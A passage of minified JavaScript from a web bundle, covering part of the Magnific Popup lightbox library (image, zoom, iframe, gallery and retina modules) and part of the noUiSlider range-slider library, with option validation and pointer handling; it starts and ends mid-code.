b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,!(!c||!c.enabled)&&(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null}))},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()}),!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){a.parentElement.removeChild(a)}function b(a){return null!=a}function c(a){a.preventDefault()}function d(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function e(a,b,c){0<c&&(i(a,b),setTimeout(function(){j(a,b)},c))}function f(a){return Math.max(Math.min(a,100),0)}function g(a){return Array.isArray(a)?a:[a]}function h(a){var b=(a=String(a)).split(".");return 1<b.length?b[1].length:0}function i(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function j(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function k(a){var b=void 0!==window.pageXOffset,c="CSS1Compat"===(a.compatMode||"");return{x:b?window.pageXOffset:c?a.documentElement.scrollLeft:a.body.scrollLeft,y:b?window.pageYOffset:c?a.documentElement.scrollTop:a.body.scrollTop}}function l(a,b){return 100/(b-a)}function m(a,b){return 100*b/(a[1]-a[0])}function n(a,b){for(var c=1;a>=b[c];)c+=1;return c}function o(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f=n(c,a),g=a[f-1],h=a[f],i=b[f-1],j=b[f];return i+(e=c,m(d=[g,h],d[0]<0?e+Math.abs(d[0]):e-d[0])/l(i,j))}function p(a,b,c,d){if(100===d)return d;var e,f,g=n(d,a),h=a[g-1],i=a[g];return c?(i-h)/2<d-h?i:h:b[g-1]?a[g-1]+(e=d-a[g-1],f=b[g-1],Math.round(e/f)*f):d}function q(a,b,c){var e;if("number"==typeof b&&(b=[b]),!Array.isArray(b))throw new Error("noUiSlider ("+Q+"): 'range' contains invalid value.");if(!d(e="min"===a?0:"max"===a?100:parseFloat(a))||!d(b[0]))throw new Error("noUiSlider ("+Q+"): 'range' value isn't numeric.");c.xPct.push(e),c.xVal.push(b[0]),e?c.xSteps.push(!isNaN(b[1])&&b[1]):isNaN(b[1])||(c.xSteps[0]=b[1]),c.xHighestCompleteStep.push(0)}function r(a,b,c){if(b)if(c.xVal[a]!==c.xVal[a+1]){c.xSteps[a]=m([c.xVal[a],c.xVal[a+1]],b)/l(c.xPct[a],c.xPct[a+1]);var d=(c.xVal[a+1]-c.xVal[a])/c.xNumSteps[a],e=Math.ceil(Number(d.toFixed(3))-1),f=c.xVal[a]+c.xNumSteps[a]*e;c.xHighestCompleteStep[a]=f}else c.xSteps[a]=c.xHighestCompleteStep[a]=c.xVal[a]}function s(a,b,c){var d;this.xPct=[],this.xVal=[],this.xSteps=[c||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=b;var e=[];for(d in a)a.hasOwnProperty(d)&&e.push([a[d],d]);for(e.length&&"object"==typeof e[0][0]?e.sort(function(a,b){return a[0][0]-b[0][0]}):e.sort(function(a,b){return a[0]-b[0]}),d=0;d<e.length;d++)q(e[d][1],e[d][0],this);for(this.xNumSteps=this.xSteps.slice(0),d=0;d<this.xNumSteps.length;d++)r(d,this.xNumSteps[d],this)}function t(a){if("object"==typeof(b=a)&&"function"==typeof b.to&&"function"==typeof b.from)return!0;var b;throw new Error("noUiSlider ("+Q+"): 'format' requires 'to' and 'from' methods.")}function u(a,b){if(!d(b))throw new Error("noUiSlider ("+Q+"): 'step' is not numeric.");a.singleStep=b}function v(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider ("+Q+"): 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider ("+Q+"): Missing 'min' or 'max' in 'range'.");if(b.min===b.max)throw new Error("noUiSlider ("+Q+"): 'range' 'min' and 'max' cannot be equal.");a.spectrum=new s(b,a.snap,a.singleStep)}function w(a,b){if(b=g(b),!Array.isArray(b)||!b.length)throw new Error("noUiSlider ("+Q+"): 'start' option is incorrect.");a.handles=b.length,a.start=b}function x(a,b){if("boolean"!=typeof(a.snap=b))throw new Error("noUiSlider ("+Q+"): 'snap' option must be a boolean.")}function y(a,b){if("boolean"!=typeof(a.animate=b))throw new Error("noUiSlider ("+Q+"): 'animate' option must be a boolean.")}function z(a,b){if("number"!=typeof(a.animationDuration=b))throw new Error("noUiSlider ("+Q+"): 'animationDuration' option must be a number.")}function A(a,b){var c,d=[!1];if("lower"===b?b=[!0,!1]:"upper"===b&&(b=[!1,!0]),!0===b||!1===b){for(c=1;c<a.handles;c++)d.push(b);d.push(!1)}else{if(!Array.isArray(b)||!b.length||b.length!==a.handles+1)throw new Error("noUiSlider ("+Q+"): 'connect' option doesn't match handle count.");d=b}a.connect=d}function B(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider ("+Q+"): 'orientation' option is invalid.")}}function C(a,b){if(!d(b))throw new Error("noUiSlider ("+Q+"): 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider ("+Q+"): 'margin' option is only supported on linear sliders.")}function D(a,b){if(!d(b))throw new Error("noUiSlider ("+Q+"): 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit||a.handles<2)throw new Error("noUiSlider ("+Q+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function E(a,b){if(!d(b)&&!Array.isArray(b))throw new Error("noUiSlider ("+Q+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(Array.isArray(b)&&2!==b.length&&!d(b[0])&&!d(b[1]))throw new Error("noUiSlider ("+Q+"): 'padding' option must be numeric or array of exactly 2 numbers.");if(0!==b){if(Array.isArray(b)||(b=[b,b]),!(a.padding=[a.spectrum.getMargin(b[0]),a.spectrum.getMargin(b[1])])===a.padding[0]||!1===a.padding[1])throw new Error("noUiSlider ("+Q+"): 'padding' option is only supported on linear sliders.");if(a.padding[0]<0||a.padding[1]<0)throw new Error("noUiSlider ("+Q+"): 'padding' option must be a positive number(s).");if(100<a.padding[0]+a.padding[1])throw new Error("noUiSlider ("+Q+"): 'padding' option must not exceed 100% of the range.")}}function F(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1;break;default:throw new Error("noUiSlider ("+Q+"): 'direction' option was not recognized.")}}function G(a,b){if("string"!=typeof b)throw new Error("noUiSlider ("+Q+"): 'behaviour' must be a string containing options.");var c=0<=b.indexOf("tap"),d=0<=b.indexOf("drag"),e=0<=b.indexOf("fixed"),f=0<=b.indexOf("snap"),g=0<=b.indexOf("hover"),h=0<=b.indexOf("unconstrained");if(e){if(2!==a.handles)throw new Error("noUiSlider ("+Q+"): 'fixed' behaviour must be used with 2 handles");C(a,a.start[1]-a.start[0])}if(h&&(a.margin||a.limit))throw new Error("noUiSlider ("+Q+"): 'unconstrained' behaviour cannot be used with margin or limit");a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g,unconstrained:h}}function H(a,b){if(!1!==b)if(!0===b){a.tooltips=[];for(var c=0;c<a.handles;c++)a.tooltips.push(!0)}else{if(a.tooltips=g(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider ("+Q+"): must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider ("+Q+"): 'tooltips' must be passed a formatter or 'false'.")})}}function I(a,b){t(a.ariaFormat=b)}function J(a,b){t(a.format=b)}function K(a,b){if("boolean"!=typeof(a.keyboardSupport=b))throw new Error("noUiSlider ("+Q+"): 'keyboardSupport' option must be a boolean.")}function L(a,b){a.documentElement=b}function M(a,b){if("string"!=typeof b&&!1!==b)throw new Error("noUiSlider ("+Q+"): 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function N(a,b){if("object"!=typeof b)throw new Error("noUiSlider ("+Q+"): 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix)for(var c in a.cssClasses={},b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c]);else a.cssClasses=b}function O(a){var c={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:R,format:R},d={step:{r:!1,t:u},start:{r:!0,t:w},connect:{r:!0,t:A},direction:{r:!0,t:F},snap:{r:!1,t:x},animate:{r:!1,t:y},animationDuration:{r:!1,t:z},range:{r:!0,t:v},orientation:{r:!1,t:B},margin:{r:!1,t:C},limit:{r:!1,t:D},padding:{r:!1,t:E},behaviour:{r:!0,t:G},ariaFormat:{r:!1,t:I},format:{r:!1,t:J},tooltips:{r:!1,t:H},keyboardSupport:{r:!0,t:K},documentElement:{r:!1,t:L},cssPrefix:{r:!0,t:M},cssClasses:{r:!0,t:N}},e={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",keyboardSupport:!0,cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",touchArea:"touch-area",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",connects:"connects",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"}};a.format&&!a.ariaFormat&&(a.ariaFormat=a.format),Object.keys(d).forEach(function(f){if(!b(a[f])&&void 0===e[f]){if(d[f].r)throw new Error("noUiSlider ("+Q+"): '"+f+"' is required.");return!0}d[f].t(c,b(a[f])?a[f]:e[f])}),c.pips=a.pips;var f=document.createElement("div"),g=void 0!==f.style.msTransform,h=void 0!==f.style.transform;return c.transformRule=h?"transform":g?"msTransform":"webkitTransform",c.style=[["left","top"],["right","bottom"]][c.dir][c.ort],c}function P(b,d,h){function l(a,b){var c=la.createElement("div");return b&&i(c,b),a.appendChild(c),c}function m(a,b){var c=l(a,d.cssClasses.origin),e=l(c,d.cssClasses.handle);return l(e,d.cssClasses.touchArea),e.setAttribute("data-handle",b),d.keyboardSupport&&(e.setAttribute("tabindex","0"),e.addEventListener("keydown",function(a){return function(a,b){if(p()||q(b))return!1;var c=["Left","Right"],e=["Down","Up"];d.dir&&!d.ort?c.reverse():d.ort&&!d.dir&&e.reverse();var f=a.key.replace("Arrow",""),g=f===e[0]||f===c[0],h=f===e[1]||f===c[1];if(!g&&!h)return!0;a.preventDefault();var i=g?0:1,j=V(b)[i];return null!==j&&(!1===j&&(j=fa.getDefaultStep(ha[b],g,10)),j=Math.max(j,1e-7),j*=g?-1:1,T(b,ga[b]+j,!0),!1)}(a,b)})),e.setAttribute("role","slider"),e.setAttribute("aria-orientation",d.ort?"vertical":"horizontal"),0===b?i(e,d.cssClasses.handleLower):b===d.handles-1&&i(e,d.cssClasses.handleUpper),c}function n(a,b){return!!b&&l(a,d.cssClasses.connect)}function o(a,b){return!!d.tooltips[b]&&l(a.firstChild,d.cssClasses.tooltip)}function p(){return ea.hasAttribute("disabled")}function q(a){return X[a].hasAttribute("disabled")}function r(){$&&(G("update.tooltips"),$.forEach(function(b){b&&a(b)}),$=null)}function s(){r(),$=X.map(o),F("update.tooltips",function(a,b,c){if($[b]){var e=a[b];!0!==d.tooltips[b]&&(e=d.tooltips[b].to(c[b])),$[b].innerHTML=e}})}function t(a,b,c){function e(a,b){var c=b===d.cssClasses.value,e=c?g:h;return b+" "+(c?j:k)[d.ort]+" "+e[a]}var f=la.createElement("div"),g=[];g[pa]=d.cssClasses.valueNormal,g[qa]=d.cssClasses.valueLarge,g[ra]=d.cssClasses.valueSub;var h=[];h[pa]=d.cssClasses.markerNormal,h[qa]=d.cssClasses.markerLarge,h[ra]=d.cssClasses.markerSub;var j=[d.cssClasses.valueHorizontal,d.cssClasses.valueVertical],k=[d.cssClasses.markerHorizontal,d.cssClasses.markerVertical];return i(f,d.cssClasses.pips),i(f,0===d.ort?d.cssClasses.pipsHorizontal:d.cssClasses.pipsVertical),Object.keys(a).forEach(function(g){!function(a,g,h){if((h=b?b(g,h):h)!==oa){var i=l(f,!1);i.className=e(h,d.cssClasses.marker),i.style[d.style]=a+"%",pa<h&&((i=l(f,!1)).className=e(h,d.cssClasses.value),i.setAttribute("data-value",g),i.style[d.style]=a+"%",i.innerHTML=c.to(g))}}(g,a[g][0],a[g][1])}),f}function u(){Z&&(a(Z),Z=null)}function v(a){u();var b,c,d,e,f,g,h,i,j,k=a.mode,l=a.density||1,m=a.filter||!1,n=function(a,b,c){if("range"===a||"steps"===a)return fa.xVal;if("count"===a){if(b<2)throw new Error("noUiSlider ("+Q+"): 'values' (>= 2) required for mode 'count'.");var d=b-1,e=100/d;for(b=[];d--;)b[d]=d*e;b.push(100),a="positions"}return"positions"===a?b.map(function(a){return fa.fromStepping(c?fa.getStep(a):a)}):"values"===a?c?b.map(function(a){return fa.fromStepping(fa.getStep(fa.toStepping(a)))}):b:void 0}(k,a.values||!1,a.stepped||!1),o=(b=l,c=k,d=n,e={},f=fa.xVal[0],g=fa.xVal[fa.xVal.length-1],i=h=!1,j=0,(d=d.slice().sort(function(a,b){return a-b}).filter(function(a){return!this[a]&&(this[a]=!0)},{}))[0]!==f&&(d.unshift(f),h=!0),d[d.length-1]!==g&&(d.push(g),i=!0),d.forEach(function(a,f){var g,k,l,m,n,o,p,q,r,s,t=a,u=d[f+1],v="steps"===c;if(v&&(g=fa.xNumSteps[f]),g||(g=u-t),!1!==t&&void 0!==u)for(g=Math.max(g,1e-7),k=t;k<=u;k=(k+g).toFixed(7)/1){for(q=(n=(m=fa.toStepping(k))-j)/b,s=n/(r=Math.round(q)),l=1;l<=r;l+=1)e[(o=j+l*s).toFixed(5)]=[fa.fromStepping(o),0];p=-1<d.indexOf(k)?qa:v?ra:pa,!f&&h&&(p=0),k===u&&i||(e[m.toFixed(5)]=[k,p]),j=m}}),e),p=a.format||{to:Math.round};return Z=ea.appendChild(t(o,m,p))}function w(){var a=W.getBoundingClientRect(),b="offset"+["Width","Height"][d.ort];return 0===d.ort?a.width||W[b]:a.height||W[b]}function x(a,b,c,e){var f=function(f){return!!(f=function(a,b,c){var d,e,f=0===a.type.indexOf("touch"),g=0===a.type.indexOf("mouse"),h=0===a.type.indexOf("pointer");if(0===a.type.indexOf("MSPointer")&&(h=!0),f){var i=function(a){return a.target===c||c.contains(a.target)};if("touchstart"===a.type){var j=Array.prototype.filter.call(a.touches,i);if(1<j.length)return!1;d=j[0].pageX,e=j[0].pageY}else{var l=Array.prototype.find.call(a.changedTouches,i);if(!l)return!1;d=l.pageX,e=l.pageY}}return b=b||k(la),(g||h)&&(d=a.clientX+b.x,e=a.clientY+b.y),a.pageOffset=b,a.points=[d,e],a.cursor=g||h,a}(f,e.pageOffset,e.target||b))&&!(p()&&!e.doNotReject)&&(g=ea,h=d.cssClasses.tap,!((g.classList?g.classList.contains(h):new RegExp("\\b"+h+"\\b").test(g.className))&&!e.doNotReject)&&!(a===ca.start&&void 0!==f.buttons&&1<f.buttons)&&(!e.hover||!f.buttons)&&(da||f.preventDefault(),f.calcPoint=f.points[d.ort],void c(f,e)));var g,h},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,!!da&&{passive:!0}),g.push([a,f])}),g}function y(a){var b,c,e,g,h,i,j=100*(a-(b=W,c=d.ort,e=b.getBoundingClientRect(),g=b.ownerDocument,h=g.documentElement,i=k(g),/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(i.x=0),c?e.top+i.y-h.clientTop:e.left+i.x-h.clientLeft))/w();return j=f(j),d.dir?100-j:j}function z(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&B(a,b)}function A(a,b){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===a.buttons&&0!==b.buttonsProperty)return B(a,b);var c=(d.dir?-1:1)*(a.calcPoint-b.startCalcPoint);K(0<c,100*c/b.baseSize,b.locations,b.handleNumbers)}function B(a,b){b.handle&&(j(b.handle,d.cssClasses.active),ja-=1),b.listeners.forEach(function(a){ma.removeEventListener(a[0],a[1])}),0===ja&&(j(ea,d.cssClasses.drag),M(),a.cursor&&(na.style.cursor="",na.removeEventListener("selectstart",c))),b.handleNumbers.forEach(function(a){H("change",a),H("set",a),H("end",a)})}function C(a,b){if(b.handleNumbers.some(q))return!1;var e;1===b.handleNumbers.length&&(e=X[b.handleNumbers[0]].children[0],ja+=1,i(e,d.cssClasses.active)),a.stopPropagation();var f=[],g=x(ca.move,ma,A,{target:a.target,handle:e,listeners:f,startCalcPoint:a.calcPoint,baseSize:w(),pageOffset:a.pageOffset,handleNumbers:b.handleNumbers,buttonsProperty:a.buttons,locations:ha.slice()}),h=x(ca.end,ma,B,{target:a.target,handle:e,listeners:f,doNotReject:!0,handleNumbers:b.handleNumbers}),j=x("mouseout",ma,z,{target:a.target,handle:e,listeners:f,doNotReject:!0,handleNumbers:b.handleNumbers});f.push.apply(f,g.concat(h,j)),a.cursor&&(na.style.cursor=getComputedStyle(a.target).cursor,1<X.length&&i(ea,d.cssClasses.drag),na.addEventListener("selectstart",c,!1)),b.handleNumbers.forEach(function(a){H("start",a)})}function D(a){a.stopPropagation();var b,c,f,g=y(a.calcPoint),h=(b=g,f=!(c=100),X.forEach(function(a,d){if(!q(d)){var e=Math.abs(ha[d]-b);(e<c||100===e&&100===c)&&(f=d,c=e)}}),f);return!1!==h&&(d.events.snap||e(ea,d.cssClasses.tap,d.animationDuration),N(h,g,!0,!0),M(),H("slide",h,!0),H("update",h,!0),H("change",h,!0),H("set",h,!0),d.events.snap&&C(a,{handleNumbers:[h]}),void 0)}function E(a){var b=y(a.calcPoint),c=fa.getStep(b),d=fa.fromStepping(c);Object.keys(ka).forEach(function(a){"hover"===a.split(".")[0]&&ka[a].forEach(function(a){a.call(_,d)})})}function F(a,b){ka[a]=ka[a]||[],ka[a].push(b),"update"===a.split(".")[0]&&X.forEach(function(a,b){H("update",b)})}function G(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(ka).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete ka[a]})}function H(a,b,c){Object.keys(ka).forEach(function(e){var f=e.split(".")[0];a===f&&ka[e].forEach(function(a){a.call(_,ga.map(d.format.to),b,ga.slice(),c||!1,ha.slice())})})}function I(a,b,c,e,g,h){return 1<X.length&&!d.events.unconstrained&&(e&&0<b&&(c=Math.max(c,a[b-1]+d.margin)),g&&b<X.length-1&&(c=Math.min(c,a[b+1]-d.margin))),1<X.length&&d.limit&&(e&&0<b&&(c=Math.min(c,a[b-1]+d.limit)),g&&b<X.length-1&&(c=Math.max(c,a[b+1]-d.limit))),d.padding&&(0===b&&(c=Math.max(c,d.padding[0])),b===X.length-1&&(c=Math.min(c,100-d.padding[1]))),!((c=f(c=fa.getStep(c)))===a[b]&&!h)&&c}function J(a,b){var c=d.ort;return(c?b:a)+", "+(c?a:b)}function K(a,b,c,d){var e=c.slice(),f=[!a,a],g=[a,!a];d=d.slice(),a&&d.reverse(),1<d.length?d.forEach(function(a,c){var d=I(e,a,e[a]+b,f[c],g[c],!1);!1===d?b=0:(b=d-e[a],e[a]=d);
}):f=g=[!0];var h=!1;d.forEach(function(a,d){h=N(a,c[a]+b,f[d],g[d])||h}),h&&d.forEach(function(a){H("update",a),H("slide",a)})}function L(a,b){return d.dir?100-a-b:a}function M(){ia.forEach(function(a){var b=50<ha[a]?-1:1,c=3+(X.length+b*a);X[a].style.zIndex=c})}function N(a,b,c,e){return!1!==(b=I(ha,a,b,c,e,!1))&&(function(a,b){ha[a]=b,ga[a]=fa.fromStepping(b);var c="translate("+J(L(b,0)-sa+"%","0")+")";X[a].style[d.transformRule]=c,P(a),P(a+1)}(a,b),!0)}function P(a){if(Y[a]){var b=0,c=100;0!==a&&(b=ha[a-1]),a!==Y.length-1&&(c=ha[a]);var e=c-b,f="translate("+J(L(b,e)+"%","0")+")",g="scale("+J(e/100,"1")+")";Y[a].style[d.transformRule]=f+" "+g}}function R(a,b){return null===a||!1===a||void 0===a?ha[b]:("number"==typeof a&&(a=String(a)),a=d.format.from(a),!1===(a=fa.toStepping(a))||isNaN(a)?ha[b]:a)}function S(a,b){var c=g(a),f=void 0===ha[0];b=void 0===b||!!b,d.animate&&!f&&e(ea,d.cssClasses.tap,d.animationDuration),ia.forEach(function(a){N(a,R(c[a],a),!0,!1)}),ia.forEach(function(a){N(a,ha[a],!0,!0)}),M(),ia.forEach(function(a){H("update",a),null!==c[a]&&b&&H("set",a)})}function T(a,b,c){if(!(0<=(a=Number(a))&&a<ia.length))throw new Error("noUiSlider ("+Q+"): invalid handle number, got: "+a);N(a,R(b,a),!0,!0),H("update",a),c&&H("set",a)}function U(){var a=ga.map(d.format.to);return 1===a.length?a[0]:a}function V(a){var b=ha[a],c=fa.getNearbySteps(b),e=ga[a],f=c.thisStep.step,g=null;if(d.snap)return[e-c.stepBefore.startValue||null,c.stepAfter.startValue-e||null];!1!==f&&e+f>c.stepAfter.startValue&&(f=c.stepAfter.startValue-e),g=e>c.thisStep.startValue?c.thisStep.step:!1!==c.stepBefore.step&&e-c.stepBefore.highestStep,100===b?f=null:0===b&&(g=null);var h=fa.countStepDecimals();return null!==f&&!1!==f&&(f=Number(f.toFixed(h))),null!==g&&!1!==g&&(g=Number(g.toFixed(h))),[g,f]}var W,X,Y,Z,$,_,aa,ba,ca=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},da=window.CSS&&CSS.supports&&CSS.supports("touch-action","none")&&function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,b)}catch(a){}return 